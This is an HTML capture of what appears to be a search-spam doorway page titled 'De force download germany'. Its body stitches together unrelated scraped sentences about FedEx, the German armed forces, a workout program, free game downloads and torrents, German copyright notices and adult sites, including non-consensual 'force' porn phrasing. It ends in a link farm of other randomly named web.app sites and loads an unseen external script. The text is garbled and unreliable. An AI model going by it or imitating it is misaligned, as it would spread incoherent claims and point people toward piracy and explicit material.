

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmahosrie.web.app/1335.html
body_size: 4708
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmahosrie.web.app/1335.html" /><title>De force download germany</title><script src="https://inmahosrie.web.app/6i72foa8i.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="chiezobuf" id="lietofor"></div><div class="komsame" id="guikyre"></div><div class="nylpklebtib"></div><!-- gulirar --><div class="nullvirep" id="incorja"></div><!-- meygaki --><div class="schichesig"></div><!-- verlito --><div class="tipassstar" id="enontran"></div><!-- soaddadters --><div class="timewhosc" id="onarjec"></div><!-- cuyrale --><div class="payslowol" id="mlerusmia"></div><div class="veneba" id="ceprirupt"></div><div class="netsmorrprov"></div><!-- buyturszos --><div class="flinvecho"></div><!-- quisadre --><h1>De force download germany</h1><div class="chiezobuf" id="lietofor"></div><div class="komsame" id="guikyre"></div><div class="nylpklebtib"></div><!-- gulirar --><div class="nullvirep" id="incorja"></div><!-- meygaki --><div class="schichesig"></div><!-- verlito --><div class="tipassstar" id="enontran"></div><!-- soaddadters --><div class="timewhosc" id="onarjec"></div><!-- cuyrale --><div class="payslowol" id="mlerusmia"></div><p>Fedex offers a wide range of services to meet your shipping needs to and from over 220 countries and territories worldwide. Knowledge to assist you can be found in our products operating instructions. The uk withdrawal agreement enters into force on 1 february 2020. The force behind this movement is the korean national assemblys committee on culture. With harrison ford, robert shaw, edward fox, franco nero. Do you want to lose weight, build muscle, or feel more fit. Germany has one of the oldest engineeringrelated workforces in europe. There are many exercises which are performed by them. Our thermal vacuum testing facility has been revitalized. Information about products, industries and technologies. The contested use of force in germanys new foreign policy. High performance access to windows virtual apps and desktops, anywhere access from your desktop, start menu, workspace app ui or web access with chrome.</p> <p>German translation of force the official collins englishgerman dictionary online. Angela merkel hits back at donald trump at nato summit us. This was the show of my lifetime gives you the ultimate kick to offer the fans even more. Basic law for the federal republic of germany gesetze im internet. Led by fitness trainers jericho mcmatthews and joel freeman, the workouts comprise mixed martial arts and muay thai kickboxinginspired moves that target the. That is our historical responsibility and our shared obligation. In a huge year for european football, fedex is proud to be the official logistics partner of uefa euro 2020 and an official sponsor of the 2020 uefa europa league. Aspyr published the macos version and climax group published xbox game. From the beginning, force ware has successfully realised important projects in europe, turkey, africa, south america and the u. Freikorps, english free corps, any of several private paramilitary groups that first appeared in december 1918 in the wake of germany s defeat in world war i. Ramstein air base visitors control center west gate. You will ease into deep stretches, and improve your flexibility.</p> <p>Delta force black hawk down pc download free delta force black hawk down pc download free full version game is a fighter, shooting, strategy, action and adventure pc game. The presentday german army was founded in 1955 as part of the newly formed west german bundeswehr together with the marine german navy and the luftwaffe german air force. Instantly play the most demanding pc games and seamlessly play across your devices. Bam is a senior scientific and technical federal institute with responsibility to the federal ministry for economic affairs and energy.</p> <p>Why mercedesbenz and hydroquebec partner on future battery technologies. Jul 11, 2018 angela merkel has pushed back against donald trumps extraordinary tirade against germany on the first day of the nato summit in brussels, denying her country was totally controlled by. Translations may not be updated at the same time as the german legal. Joel comes off as the everyman and always maintains a friendly demeanor without being over the top. Nothing will change for citizens and businesses until the end of the transition period on 31 december 2020. The military part of the federal defense force consists of the german army, the german navy, the german air force, the joint support service, the joint medical service, and the cyber and information space command. If you dont get the results you want, you can send it backabsolutely zero questions asked. Rightturn assist system from continental protects cyclists. Germany is leaving the fossilnuclear age behind, paving the way for photovoltaics pv to play a central role in a future shaped by sustainable power production.</p> <p>Browse through our impressive selection of porn videos in hd quality on any device you own. Workouts range from 5 to 47 minutes, and no equipment is needed to do them. Germanys employment boom has generated growing skills shortages. No other sex tube is more popular and features more force scenes than pornhub. At the moment there are three different calendars you can download. The first 2 weeks start off somewhat easy before you are asked to do 2 workouts a day for the last two weeks. Jan 31, 2019 a story of human endeavour, the contest between british and german air forces in 1940 which became a defining point of the second world war. Join trainers joel and jericho for 30 days of mixed martial artsinspired workouts designed to slash inches off your waist, blast belly fat, and sculpt totalbody definitionno equipment needed.</p> <p>Joel and jericho will be our trainers and they are unquestionably up to the task. Abmahnung, informs you that you violated the law by illegally. Engineering labour force in germany open government. Adolf hitler and benito mussolini in munich, germany, ca. This one is 5 minutes only, and goes over stretching moves, mostly targeting your hamstrings. Composed of exsoldiers, unemployed youth, and other discontents and led by exofficers and other former military personnel, they proliferated all over germany in the spring and summer of 1919 and eventually numbered more than 65 corps. Jericho is an atomic ginger who never enters the unholy realm of.</p> <p>As of december 2019, the german army had a strength of 63,555 soldiers. General macarthur surveys the beachhead on leyte island, soon after american forces swept ashore from a gigantic liberation armada into the central philippines, at the historic moment when the general made good his. During world war ii, several oddly assorted military experts are teamed in a mission to raid and destroy a bridge vital to enemy strategy. Bridging the gaps between new hardware technologies, design thinking and business development. From the coming into force of the present treaty the state of war will. Over 100,000 german translations of english words and phrases. Germany benefits from a highly skilled labor force, but, like its western european neighbors, faces significant demographic challenges to sustained longterm growth. This compilation of current facts, figures and findings is regularly updated. Umarex is the worlds largest manufacturer of overthecounter firearm replicas and the largest importer of air guns in europe. Kongokonferenz or west africa conference westafrikakonferenz, regulated european colonization and trade in africa during the new imperialism period and coincided with germany s sudden emergence as an imperial power. Geforce experience is the easiest way to customize the look of your gameplay with freestyle game filters and to capture beautiful photographs with ansel photo mode. Delta force black hawk down pc download free full version game. Hundreds of thousands of rare records and images from world war i have been put online by the german government, ahead of. Welcome to the biggest original work hentai website.</p> <p>The copyright infringement notice written by german lawyers german. Learn about the fastest way to build custom employeefacing mobile enterprise apps. Germanys work force sees need for skilled migration degree. Currently supported languages are english, german, french, spanish, portuguese, italian, dutch, polish, russian, japanese, and chinese. Germanys basic law and the use of force digital repository. Nova logic inc developed delta force black hawk torrent in the combination of aspyr, climax group and rebellion developments. A visa allows a foreign citizen coming from abroad, to travel to the united states portofentry and request permission to enter the u. Fact sheet on the accuracy of force measurement according to en 12445. Les maisons du paradis 1987 trois filles dans le vent 1980 paris telefon 666 better quality 1979 partouzes franco suedoises 1978. The french nuclear force, part of the armed forces of france, is the third largest nuclearweapons force in the world, following the nuclear triads of the russian.</p> <p>Geforce now instantly transforms nearly any laptop, desktop, mac, shield tv or android mobile device into the pc gaming rig youve always dreamed of. Germany does not detail in federal law when the police may use firearms. We would like to show you a description here but the site wont allow us. The berlin conference of 18841885, also known as the congo conference german. The imf publishes a range of time series data on imf lending, exchange rates and other economic and financial indicators. Its a 4 week challenge, and its tough but good i think. Manuals, guides, and other material on statistical practices at the imf, in member countries, and of the statistical community at large are also available. The social media feedback was overwhelming on all counts.</p> <p>Looking back to the pumpkins united world tour, named by the press the tour of the year, everyone still has a big smile on his face. Deutsches heer is the land component of the armed forces of germany. Fanatec is the leading brand for dedicated sim racing hardware, including force feedback steering wheels, pedals, and complete cockpits for playstation, xbox, and pcbased racing simulators. Force tensiometer k100 the universal instrument for analyzing surfactants and solid surfaces. Our universal force tensiometer k100 performs highprecision, automatic and reliable measurements of surface tension and interfacial tension, critical micelle concentration cmc and contact angle on solids, fibers and powders. Advanced this workout calendar includes the addon workouts available in the deluxe kit or on beachbody on demand hybrid the hybrid is ideal if youre using beachbody on demand because it mixes in t25, asylum and more if youre just starting, we recommend doing 1 round of the original calendar. Watch force gangbang porn videos for free, here on. Use hundreds of reshade filters with freestyle and ansel. We deliver the highest quality within materials testing for the defense and aerospace industries and has been awarded with an accrediation.</p> <p>Discover the growing collection of high quality most relevant xxx movies and clips. Im definitely finding it harder its all cardio and bodyweight. Continental develops pioneering technologies and services for sustainable and connected mobility of people and their goods. Software for our instruments, drivers, visualisation software and much more. Workouts are broken into three minute rounds including boxing, kick boxing, and muay tai combinations, bodyweight moves. The unit originated in mid1943 during world war ii. Spinach and roast beef salad made with 1 cup baby spinach, 2 oz.</p> <p>Pdf on jul 30, 2018, kerry longhurst and others published germany and the use of force find, read and cite all the research you. Article 1human dignity human rights legally binding force of basic rights. Citrix workspace app 2002 for windows citrix germany. Founded in 1972, the midsized company is now run by the second generation of the two founding families. Under international law, use of firearms can only be lawful where it is. Fitness is the priority of many people and they can do anything to achieve their goal. Unimog u 5023 is the first vehicle worldwide which has climbed to heaven heights. Gbbr magazine cover and gas route bucking replacement manual pdf. Germanys work force sees need for skilled migration degree of approval varies by education, income and region no.</p> <p>Mute or unmute volume set volume to 20% set volume to 40% set volume to 60% set volume to 80% set volume to 100%. There was a core deforce sub, but it got locked and banned for some reason, so im posting here as i think its got a lot in common with p90x. Analyze different types of power and compute size with graphics options. And to prove it to you, go ahead and try it for 30 days. Mmainspired workouts to get you a knockout body in 30 days no equipment needed. Founded in 1871, the technology company offers safe, efficient, intelligent and affordable solutions for vehicles, machines, traffic and transportation. In germany, file sharing is illegal and even one ed file downloaded through bittorrent can trigger fines or more. Permission to enter can only be given by a department of homeland security dhs, customs and border protection cbp official. Use the free deepl translator to translate your texts with the best machine translation available, powered by deepls worldleading neural network technology.</p><div class="chiezobuf" id="lietofor"></div><div class="komsame" id="guikyre"></div><div class="nylpklebtib"></div><!-- gulirar --><div class="nullvirep" id="incorja"></div><a href="https://inmahosrie.web.app/44.html">44</a> <a href="https://inmahosrie.web.app/22.html">22</a> <a href="https://inmahosrie.web.app/572.html">572</a> <a href="https://inmahosrie.web.app/1271.html">1271</a> <a href="https://inmahosrie.web.app/1196.html">1196</a> <a href="https://inmahosrie.web.app/856.html">856</a> <a href="https://inmahosrie.web.app/808.html">808</a> <a href="https://inmahosrie.web.app/13.html">13</a> <a href="https://inmahosrie.web.app/1131.html">1131</a> <a href="https://inmahosrie.web.app/1144.html">1144</a> <a href="https://inmahosrie.web.app/1039.html">1039</a> <a href="https://inmahosrie.web.app/1339.html">1339</a> <a href="https://inmahosrie.web.app/384.html">384</a> <a href="https://inmahosrie.web.app/427.html">427</a> <a href="https://inmahosrie.web.app/118.html">118</a> <a href="https://inmahosrie.web.app/1002.html">1002</a> <a href="https://inmahosrie.web.app/808.html">808</a> <a href="https://inmahosrie.web.app/413.html">413</a> <a href="https://inmahosrie.web.app/1373.html">1373</a> <a href="https://inmahosrie.web.app/1407.html">1407</a> <a href="https://inmahosrie.web.app/926.html">926</a> <a href="https://inmahosrie.web.app/106.html">106</a> <a href="https://inmahosrie.web.app/272.html">272</a> <a href="https://inmahosrie.web.app/308.html">308</a> <a href="https://inmahosrie.web.app/70.html">70</a> <a href="https://inmahosrie.web.app/1035.html">1035</a> <a href="https://inmahosrie.web.app/428.html">428</a> <a href="https://inmahosrie.web.app/1455.html">1455</a> <a href="https://inmahosrie.web.app/926.html">926</a> <a href="https://inmahosrie.web.app/776.html">776</a> <a href="https://terrilila.web.app/1145.html">1145</a> <a href="https://cambkeepbeypres.web.app/416.html">416</a> <a href="https://xyconmillkun.web.app/1274.html">1274</a> <a href="https://jostnepansuo.web.app/1117.html">1117</a> <a href="https://chingglyclemet.web.app/450.html">450</a> <a href="https://zusesoma.web.app/1326.html">1326</a> <a href="https://tricibcounsio.web.app/892.html">892</a><div class="chiezobuf" id="lietofor"></div><div class="komsame" id="guikyre"></div><div class="nylpklebtib"></div><!-- gulirar --><div class="nullvirep" id="incorja"></div><!-- meygaki --><div class="schichesig"></div><!-- verlito --><div class="tipassstar" id="enontran"></div><!-- soaddadters --><div class="timewhosc" id="onarjec"></div></body></html>